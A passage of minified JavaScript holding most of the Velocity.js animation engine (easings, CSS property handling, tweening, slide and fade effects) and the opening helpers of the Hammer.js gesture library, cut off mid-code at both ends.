1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},p.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){b.Easings[e[0]]=l.apply(null,e[1])});var x=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<x.Lists.colors.length;t++){var e="color"===x.Lists.colors[t]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,a;if(f)for(i in x.Hooks.templates){n=x.Hooks.templates[i],a=n[0].split(" ");var r=n[1].match(x.RegEx.valueSplit);"Color"===a[0]&&(a.push(a.shift()),r.push(r.shift()),x.Hooks.templates[i]=[a.join(" "),r.join(" ")])}for(i in x.Hooks.templates){n=x.Hooks.templates[i],a=n[0].split(" ");for(var t in a){var o=i+a[t],s=t;x.Hooks.registered[o]=[i,s]}}},getRoot:function(t){var e=x.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return x.RegEx.valueUnwrap.test(e)&&(e=e.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(e)&&(e=x.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=x.Hooks.registered[t];if(i){var n=i[0],a=i[1];return e=x.Hooks.cleanRootPropertyValue(n,e),e.toString().match(x.RegEx.valueSplit)[a]}return e},injectValue:function(t,e,i){var n=x.Hooks.registered[t];if(n){var a,r,o=n[0],s=n[1];return i=x.Hooks.cleanRootPropertyValue(o,i),a=i.toString().match(x.RegEx.valueSplit),a[s]=e,r=a.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return x.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(x.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var a=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=a?a[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=f)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=f||b.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var t=0;t<x.Lists.transformsBase.length;t++)!function(){var e=x.Lists.transformsBase[t];x.Normalizations.registered[e]=function(t,i,a){switch(t){case"name":return"transform";case"extract":return o(i)===n||o(i).transformCache[e]===n?/^scale/i.test(e)?1:0:o(i).transformCache[e].replace(/[()]/g,"");case"inject":var r=!1;switch(e.substr(0,e.length-1)){case"translate":r=!/(%|px|em|rem|vw|vh|\d)$/i.test(a);break;case"scal":case"scale":b.State.isAndroid&&o(i).transformCache[e]===n&&1>a&&(a=1),r=!/(\d)$/i.test(a);break;case"skew":r=!/(deg|\d)$/i.test(a);break;case"rotate":r=!/(deg|\d)$/i.test(a)}return r||(o(i).transformCache[e]="("+a+")"),o(i).transformCache[e]}}}();for(var t=0;t<x.Lists.colors.length;t++)!function(){var e=x.Lists.colors[t];x.Normalizations.registered[e]=function(t,i,a){switch(t){case"name":return e;case"extract":var r;if(x.RegEx.wrappedValueAlreadyExtracted.test(a))r=a;else{var o,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(a)?o=s[a]!==n?s[a]:s.black:x.RegEx.isHex.test(a)?o="rgb("+x.Values.hexToRgb(a).join(" ")+")":/^rgba?\(/i.test(a)||(o=s.black),r=(o||a).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=f||3!==r.split(" ").length||(r+=" 1"),r;case"inject":return 8>=f?4===a.split(" ").length&&(a=a.split(/\s+/).slice(0,3).join(" ")):3===a.split(" ").length&&(a+=" 1"),(8>=f?"rgb":"rgba")+"("+a.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(f||b.State.isAndroid&&!b.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(b.State.prefixMatches[t])return[b.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var a;if(a=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),v.isString(b.State.prefixElement.style[a]))return b.State.prefixMatches[t]=a,[a,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e,i=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return t=t.replace(i,function(t,e,i,n){return e+e+i+i+n+n}),e=n.exec(t),e?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,a,r){function s(t,i){function a(){u&&x.setPropertyValue(t,"display","none")}var l=0;if(8>=f)l=p.css(t,i);else{var u=!1;if(/^(width|height)$/.test(i)&&0===x.getPropertyValue(t,"display")&&(u=!0,x.setPropertyValue(t,"display",x.Values.getDisplayType(t))),!r){if("height"===i&&"border-box"!==x.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var c=t.offsetHeight-(parseFloat(x.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(t,"paddingBottom"))||0);return a(),c}if("width"===i&&"border-box"!==x.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var d=t.offsetWidth-(parseFloat(x.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(t,"paddingRight"))||0);return a(),d}}var h;h=o(t)===n?e.getComputedStyle(t,null):o(t).computedStyle?o(t).computedStyle:o(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),l=9===f&&"filter"===i?h.getPropertyValue(i):h[i],(""===l||null===l)&&(l=t.style[i]),a()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var v=s(t,"position");("fixed"===v||"absolute"===v&&/top|left/i.test(i))&&(l=p(t).position()[i]+"px")}return l}var l;if(x.Hooks.registered[i]){var u=i,c=x.Hooks.getRoot(u);a===n&&(a=x.getPropertyValue(t,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(a=x.Normalizations.registered[c]("extract",t,a)),l=x.Hooks.extractValue(u,a)}else if(x.Normalizations.registered[i]){var d,h;d=x.Normalizations.registered[i]("name",t),"transform"!==d&&(h=s(t,x.Names.prefixCheck(d)[0]),x.Values.isCSSNullValue(h)&&x.Hooks.templates[i]&&(h=x.Hooks.templates[i][1])),l=x.Normalizations.registered[i]("extract",t,h)}if(!/^[\d-]/.test(l))if(o(t)&&o(t).isSVG&&x.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(v){l=0}else l=t.getAttribute(i);else l=s(t,x.Names.prefixCheck(i)[0]);return x.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,a,r){var s=i;if("scroll"===i)r.container?r.container["scroll"+r.direction]=n:"Left"===r.direction?e.scrollTo(n,r.alternateValue):e.scrollTo(r.alternateValue,n);else if(x.Normalizations.registered[i]&&"transform"===x.Normalizations.registered[i]("name",t))x.Normalizations.registered[i]("inject",t,n),s="transform",n=o(t).transformCache[i];else{if(x.Hooks.registered[i]){var l=i,u=x.Hooks.getRoot(i);a=a||x.getPropertyValue(t,u),n=x.Hooks.injectValue(l,n,a),i=u}if(x.Normalizations.registered[i]&&(n=x.Normalizations.registered[i]("inject",t,n),i=x.Normalizations.registered[i]("name",t)),s=x.Names.prefixCheck(i)[0],8>=f)try{t.style[s]=n}catch(c){b.debug&&console.log("Browser does not support ["+n+"] for ["+s+"]")}else o(t)&&o(t).isSVG&&x.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[s]=n;b.debug>=2&&console.log("Set "+i+" ("+s+"): "+n)}return[s,n]},flushTransformCache:function(t){function e(e){return parseFloat(x.getPropertyValue(t,e))}var i="";if((f||b.State.isAndroid&&!b.State.isChrome)&&o(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};p.each(o(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var a,r;p.each(o(t).transformCache,function(e){return a=o(t).transformCache[e],"transformPerspective"===e?(r=a,!0):(9===f&&"rotateZ"===e&&(e="rotate"),void(i+=e+a+" "))}),r&&(i="perspective"+r+" "+i)}x.setPropertyValue(t,"transform",i)}};x.Hooks.register(),x.Normalizations.register(),b.hook=function(t,e,i){var a=n;return t=r(t),p.each(t,function(t,r){if(o(r)===n&&b.init(r),i===n)a===n&&(a=b.CSS.getPropertyValue(r,e));else{var s=b.CSS.setPropertyValue(r,e,i);"transform"===s[0]&&b.CSS.flushTransformCache(r),a=s}}),a};var C=function(){function t(){return s?P.promise||null:l}function a(){function t(){function t(t,e){var i=n,a=n,o=n;return v.isArray(t)?(i=t[0],!v.isArray(t[1])&&/^[\d-]/.test(t[1])||v.isFunction(t[1])||x.RegEx.isHex.test(t[1])?o=t[1]:(v.isString(t[1])&&!x.RegEx.isHex.test(t[1])||v.isArray(t[1]))&&(a=e?t[1]:u(t[1],s.duration),t[2]!==n&&(o=t[2]))):i=t,e||(a=a||s.easing),v.isFunction(i)&&(i=i.call(r,S,k)),v.isFunction(o)&&(o=o.call(r,S,k)),[i||0,a,o]}function d(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=x.Values.getUnitType(t)),[n,i]}function f(){var t={myParent:r.parentNode||i.body,position:x.getPropertyValue(r,"position"),fontSize:x.getPropertyValue(r,"fontSize")},n=t.position===V.lastPosition&&t.myParent===V.lastParent,a=t.fontSize===V.lastFontSize;V.lastParent=t.myParent,V.lastPosition=t.position,V.lastFontSize=t.fontSize;var s=100,l={};if(a&&n)l.emToPx=V.lastEmToPx,l.percentToPxWidth=V.lastPercentToPxWidth,l.percentToPxHeight=V.lastPercentToPxHeight;else{var u=o(r).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(u),t.myParent.appendChild(u),p.each(["overflow","overflowX","overflowY"],function(t,e){b.CSS.setPropertyValue(u,e,"hidden")}),b.CSS.setPropertyValue(u,"position",t.position),b.CSS.setPropertyValue(u,"fontSize",t.fontSize),b.CSS.setPropertyValue(u,"boxSizing","content-box"),p.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){b.CSS.setPropertyValue(u,e,s+"%")}),b.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=V.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=V.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=V.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,t.myParent.removeChild(u)}return null===V.remToPx&&(V.remToPx=parseFloat(x.getPropertyValue(i.body,"fontSize"))||16),null===V.vwToPx&&(V.vwToPx=parseFloat(e.innerWidth)/100,V.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=V.remToPx,l.vwToPx=V.vwToPx,l.vhToPx=V.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),r),l}if(s.begin&&0===S)try{s.begin.call(h,h)}catch(m){setTimeout(function(){throw m},1)}if("scroll"===A){var w,C,T,O=/^x$/i.test(s.axis)?"Left":"Top",E=parseFloat(s.offset)||0;s.container?v.isWrapped(s.container)||v.isNode(s.container)?(s.container=s.container[0]||s.container,w=s.container["scroll"+O],T=w+p(r).position()[O.toLowerCase()]+E):s.container=null:(w=b.State.scrollAnchor[b.State["scrollProperty"+O]],C=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===O?"Top":"Left")]],T=p(r).offset()[O.toLowerCase()]+E),l={scroll:{rootPropertyValue:!1,startValue:w,currentValue:w,endValue:T,unitType:"",easing:s.easing,scrollData:{container:s.container,direction:O,alternateValue:C}},element:r},b.debug&&console.log("tweensContainer (scroll): ",l.scroll,r)}else if("reverse"===A){if(!o(r).tweensContainer)return void p.dequeue(r,s.queue);"none"===o(r).opts.display&&(o(r).opts.display="auto"),"hidden"===o(r).opts.visibility&&(o(r).opts.visibility="visible"),o(r).opts.loop=!1,o(r).opts.begin=null,o(r).opts.complete=null,y.easing||delete s.easing,y.duration||delete s.duration,s=p.extend({},o(r).opts,s);var q=p.extend(!0,{},o(r).tweensContainer);for(var M in q)if("element"!==M){var I=q[M].startValue;q[M].startValue=q[M].currentValue=q[M].endValue,q[M].endValue=I,v.isEmptyObject(y)||(q[M].easing=s.easing),b.debug&&console.log("reverse tweensContainer ("+M+"): "+JSON.stringify(q[M]),r)}l=q}else if("start"===A){var q;o(r).tweensContainer&&o(r).isAnimating===!0&&(q=o(r).tweensContainer),p.each(g,function(e,i){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var a=t(i,!0),r=a[0],o=a[1],s=a[2];if(x.RegEx.isHex.test(r)){for(var l=["Red","Green","Blue"],u=x.Values.hexToRgb(r),c=s?x.Values.hexToRgb(s):n,d=0;d<l.length;d++){var p=[u[d]];o&&p.push(o),c!==n&&p.push(c[d]),g[e+l[d]]=p}delete g[e]}}});for(var _ in g){var j=t(g[_]),D=j[0],z=j[1],Q=j[2];_=x.Names.camelCase(_);var L=x.Hooks.getRoot(_),F=!1;if(o(r).isSVG||"tween"===L||x.Names.prefixCheck(L)[1]!==!1||x.Normalizations.registered[L]!==n){(s.display!==n&&null!==s.display&&"none"!==s.display||s.visibility!==n&&"hidden"!==s.visibility)&&/opacity|filter/.test(_)&&!Q&&0!==D&&(Q=0),s._cacheValues&&q&&q[_]?(Q===n&&(Q=q[_].endValue+q[_].unitType),F=o(r).rootPropertyValueCache[L]):x.Hooks.registered[_]?Q===n?(F=x.getPropertyValue(r,L),Q=x.getPropertyValue(r,_,F)):F=x.Hooks.templates[L][1]:Q===n&&(Q=x.getPropertyValue(r,_));var N,W,R,X=!1;if(N=d(_,Q),Q=N[0],R=N[1],N=d(_,D),D=N[0].replace(/^([+-\/*])=/,function(t,e){return X=e,""}),W=N[1],Q=parseFloat(Q)||0,D=parseFloat(D)||0,"%"===W&&(/^(fontSize|lineHeight)$/.test(_)?(D/=100,W="em"):/^scale/.test(_)?(D/=100,W=""):/(Red|Green|Blue)$/i.test(_)&&(D=D/100*255,W="")),/[\/*]/.test(X))W=R;else if(R!==W&&0!==Q)if(0===D)W=R;else{a=a||f();var H=/margin|padding|left|right|width|text|word|letter/i.test(_)||/X$/.test(_)||"x"===_?"x":"y";switch(R){case"%":Q*="x"===H?a.percentToPxWidth:a.percentToPxHeight;break;case"px":break;default:Q*=a[R+"ToPx"]}switch(W){case"%":Q*=1/("x"===H?a.percentToPxWidth:a.percentToPxHeight);break;case"px":break;default:Q*=1/a[W+"ToPx"]
}}switch(X){case"+":D=Q+D;break;case"-":D=Q-D;break;case"*":D=Q*D;break;case"/":D=Q/D}l[_]={rootPropertyValue:F,startValue:Q,currentValue:Q,endValue:D,unitType:W,easing:z},b.debug&&console.log("tweensContainer ("+_+"): "+JSON.stringify(l[_]),r)}else b.debug&&console.log("Skipping ["+L+"] due to a lack of browser support.")}l.element=r}l.element&&(x.Values.addClass(r,"velocity-animating"),$.push(l),""===s.queue&&(o(r).tweensContainer=l,o(r).opts=s),o(r).isAnimating=!0,S===k-1?(b.State.calls.push([$,h,s,null,P.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,c())):S++)}var a,r=this,s=p.extend({},b.defaults,y),l={};switch(o(r)===n&&b.init(r),parseFloat(s.delay)&&s.queue!==!1&&p.queue(r,s.queue,function(t){b.velocityQueueEntryFlag=!0,o(r).delayTimer={setTimeout:setTimeout(t,parseFloat(s.delay)),next:t}}),s.duration.toString().toLowerCase()){case"fast":s.duration=200;break;case"normal":s.duration=m;break;case"slow":s.duration=600;break;default:s.duration=parseFloat(s.duration)||1}b.mock!==!1&&(b.mock===!0?s.duration=s.delay=1:(s.duration*=parseFloat(b.mock)||1,s.delay*=parseFloat(b.mock)||1)),s.easing=u(s.easing,s.duration),s.begin&&!v.isFunction(s.begin)&&(s.begin=null),s.progress&&!v.isFunction(s.progress)&&(s.progress=null),s.complete&&!v.isFunction(s.complete)&&(s.complete=null),s.display!==n&&null!==s.display&&(s.display=s.display.toString().toLowerCase(),"auto"===s.display&&(s.display=b.CSS.Values.getDisplayType(r))),s.visibility!==n&&null!==s.visibility&&(s.visibility=s.visibility.toString().toLowerCase()),s.mobileHA=s.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,s.queue===!1?s.delay?setTimeout(t,s.delay):t():p.queue(r,s.queue,function(e,i){return i===!0?(P.promise&&P.resolver(h),!0):(b.velocityQueueEntryFlag=!0,void t(e))}),""!==s.queue&&"fx"!==s.queue||"inprogress"===p.queue(r)[0]||p.dequeue(r)}var s,l,f,h,g,y,w=arguments[0]&&(arguments[0].p||p.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||v.isString(arguments[0].properties));if(v.isWrapped(this)?(s=!1,f=0,h=this,l=this):(s=!0,f=1,h=w?arguments[0].elements||arguments[0].e:arguments[0]),h=r(h)){w?(g=arguments[0].properties||arguments[0].p,y=arguments[0].options||arguments[0].o):(g=arguments[f],y=arguments[f+1]);var k=h.length,S=0;if(!/^(stop|finish)$/i.test(g)&&!p.isPlainObject(y)){var T=f+1;y={};for(var O=T;O<arguments.length;O++)v.isArray(arguments[O])||!/^(fast|normal|slow)$/i.test(arguments[O])&&!/^\d/.test(arguments[O])?v.isString(arguments[O])||v.isArray(arguments[O])?y.easing=arguments[O]:v.isFunction(arguments[O])&&(y.complete=arguments[O]):y.duration=arguments[O]}var P={promise:null,resolver:null,rejecter:null};s&&b.Promise&&(P.promise=new b.Promise(function(t,e){P.resolver=t,P.rejecter=e}));var A;switch(g){case"scroll":A="scroll";break;case"reverse":A="reverse";break;case"finish":case"stop":p.each(h,function(t,e){o(e)&&o(e).delayTimer&&(clearTimeout(o(e).delayTimer.setTimeout),o(e).delayTimer.next&&o(e).delayTimer.next(),delete o(e).delayTimer)});var E=[];return p.each(b.State.calls,function(t,e){e&&p.each(e[1],function(i,a){var r=y===n?"":y;return r===!0||e[2].queue===r||y===n&&e[2].queue===!1?void p.each(h,function(i,n){n===a&&((y===!0||v.isString(y))&&(p.each(p.queue(n,v.isString(y)?y:""),function(t,e){v.isFunction(e)&&e(null,!0)}),p.queue(n,v.isString(y)?y:"",[])),"stop"===g?(o(n)&&o(n).tweensContainer&&r!==!1&&p.each(o(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),E.push(t)):"finish"===g&&(e[2].duration=1))}):!0})}),"stop"===g&&(p.each(E,function(t,e){d(e,!0)}),P.promise&&P.resolver(h)),t();default:if(!p.isPlainObject(g)||v.isEmptyObject(g)){if(v.isString(g)&&b.Redirects[g]){var q=p.extend({},y),M=q.duration,I=q.delay||0;return q.backwards===!0&&(h=p.extend(!0,[],h).reverse()),p.each(h,function(t,e){parseFloat(q.stagger)?q.delay=I+parseFloat(q.stagger)*t:v.isFunction(q.stagger)&&(q.delay=I+q.stagger.call(e,t,k)),q.drag&&(q.duration=parseFloat(M)||(/^(callout|transition)/.test(g)?1e3:m),q.duration=Math.max(q.duration*(q.backwards?1-t/k:(t+1)/k),.75*q.duration,200)),b.Redirects[g].call(e,e,q||{},t,k,h,P.promise?P:n)}),t()}var _="Velocity: First argument ("+g+") was not a property map, a known action, or a registered redirect. Aborting.";return P.promise?P.rejecter(new Error(_)):console.log(_),t()}A="start"}var V={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},$=[];p.each(h,function(t,e){v.isNode(e)&&a.call(e)});var j,q=p.extend({},b.defaults,y);if(q.loop=parseInt(q.loop),j=2*q.loop-1,q.loop)for(var D=0;j>D;D++){var z={delay:q.delay,progress:q.progress};D===j-1&&(z.display=q.display,z.visibility=q.visibility,z.complete=q.complete),C(h,"reverse",z)}return t()}};b=p.extend(C,b),b.animate=C;var k=e.requestAnimationFrame||h;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(k=function(t){return setTimeout(function(){t(!0)},16)},c()):k=e.requestAnimationFrame||h}),t.Velocity=b,t!==e&&(t.fn.velocity=C,t.fn.velocity.defaults=b.defaults),p.each(["Down","Up"],function(t,e){b.Redirects["slide"+e]=function(t,i,a,r,o,s){var l=p.extend({},i),u=l.begin,c=l.complete,d={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},f={};l.display===n&&(l.display="Down"===e?"inline"===b.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(o,o);for(var i in d){f[i]=t.style[i];var n=b.CSS.getPropertyValue(t,i);d[i]="Down"===e?[n,0]:[0,n]}f.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in f)t.style[e]=f[e];c&&c.call(o,o),s&&s.resolver(o)},b(t,d,l)}}),p.each(["In","Out"],function(t,e){b.Redirects["fade"+e]=function(t,i,a,r,o,s){var l=p.extend({},i),u={opacity:"In"===e?1:0},c=l.complete;l.complete=a!==r-1?l.begin=null:function(){c&&c.call(o,o),s&&s.resolver(o)},l.display===n&&(l.display="In"===e?"auto":"none"),b(this,u,l)}}),b}(window.jQuery||window.Zepto||window,window,document)}),!function(t,e,i,n){"use strict";function a(t,e,i){return setTimeout(c(t,i),e)}function r(t,e,i){return Array.isArray(t)?(o(t,i[e],i),!0):!1}function o(t,e,i){var a;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(a=0;a<t.length;)e.call(i,t[a],a,t),a++;else for(a in t)t.hasOwnProperty(a)&&e.call(i,t[a],a,t)}function s(t,e,i){for(var a=Object.keys(e),r=0;r<a.length;)(!i||i&&t[a[r]]===n)&&(t[a[r]]=e[a[r]]),r++;return t}function l(t,e){return s(t,e,!0)}function u(t,e,i){var n,a=e.prototype;n=t.prototype=Object.create(a),n.constructor=t,n._super=a,i&&s(n,i)}function c(t,e){return function(){return t.apply(e,arguments)}}function d(t,e){return typeof t==ce?t.apply(e?e[0]||n:n,e):t}function p(t,e){return t===n?e:t}function f(t,e,i){o(m(e),function(e){t.addEventListener(e,i,!1)})}function h(t,e,i){o(m(e),function(e){t.removeEventListener(e,i,!1)})}function v(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function m(t){return t.trim().split(/\s+/g)}function y(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function b(t){return Array.prototype.slice.call(t,0)}function w(t,e,i){for(var n=[],a=[],r=0;r<t.length;){var o=e?t[r][e]:t[r];y(a,o)<0&&n.push(t[r]),a[r]=o,r++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function x(t,e){for(var i,a,r=e[0].toUpperCase()+e.slice(1),o=0;o<le.length;){if(i=le[o],a=i?i+r:e,a in t)return a;o++}return n}function C(){return he++}function k(t){var e=t.ownerDocument;return e.defaultView||e.parentWindow}function S(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){d(t.options.enable,[t])&&i.handler(e)},this.init()}function T(t){var e,i=t.options.inputClass;return new(e=i?i:me?Q:ye?N:ge?R:z)(t,O)}function O(t,e,i){var n=i.pointers.length,a=i.changedPointers.length,r=e&Se&&0===n-a,o=e&(Oe|Pe)&&0===n-a;i.isFirst=!!r,i.isFinal=!!o,r&&(t.session={}),i.eventType=e,P(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function P(t,e){var i=t.session,n=e.pointers,a=n.length;i.firstInput||(i.firstInput=q(e)),a>1&&!i.firstMultiple?i.firstMultiple=q(e):1===a&&(i.firstMultiple=!1);var r=i.firstInput,o=i.firstMultiple,s=o?o.center:r.center,l=e.center=M(n);e.timeStamp=fe(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=$(s,l),e.distance=V(s,l),A(i,e),e.offsetDirection=_(e.deltaX,e.deltaY),e.scale=o?D(o.pointers,n):1,e.rotation=o?j(o.pointers,n):0,E(i,e);var u=t.element;v(e.srcEvent.target,u)&&(u=e.srcEvent.target),e.target=u}function A(t,e){var i=e.center,n=t.offsetDelta||{},a=t.prevDelta||{},r=t.prevInput||{};(e.eventType===Se||r.eventType===Oe)&&(a=t.prevDelta={x:r.deltaX||0,y:r.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=a.x+(i.x-n.x),e.deltaY=a.y+(i.y-n.y)}function E(t,e){var i,a,r,o,s=t.lastInterval||e,l=e.timeStamp-s.timeStamp;if(e.eventType!=Pe&&(l>ke||s.velocity===n)){var u=s.deltaX-e.deltaX,c=s.deltaY-e.deltaY,d=I(l,u,c);a=d.x,r=d.y,i=pe(d.x)>pe(d.y)?d.x:d.y,o=_(u,c),t.lastInterval=e}else i=s.velocity,a=s.velocityX,r=s.velocityY,o=s.direction;e.velocity=i,e.velocityX=a,e.velocityY=r,e.direction=o}function q(t){for(var 